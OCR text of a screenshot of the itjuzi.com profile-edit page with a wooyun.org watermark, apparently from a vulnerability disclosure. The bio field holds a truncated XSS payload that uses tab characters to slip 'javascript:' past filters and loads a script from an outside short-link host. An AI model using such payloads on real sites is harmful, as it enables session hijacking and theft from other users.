 itjuzi.com/user/edit/edit_basic_user
IT桔子 更聪明的创业与投资
数据库 TODAY 专题 博客 活动 上海站 APP
修改基本资料 修改详细资料 修改密码
姓名
地点 北京 请选择
一句话介绍
<a href="java&Tab;scr&Tab;ipt:
s=do&Tab;cument.createElement('script');s.src='htt
p://t.cn/Ry467L0';docu&Tab;ment.body.appendChil
上传头像 上传图片
请先上传图片
上传完成后，在下方进行拖选，确定您的头像展示效果
微信公众号
IT桔子
公众号 App
www.wooyun.org
反馈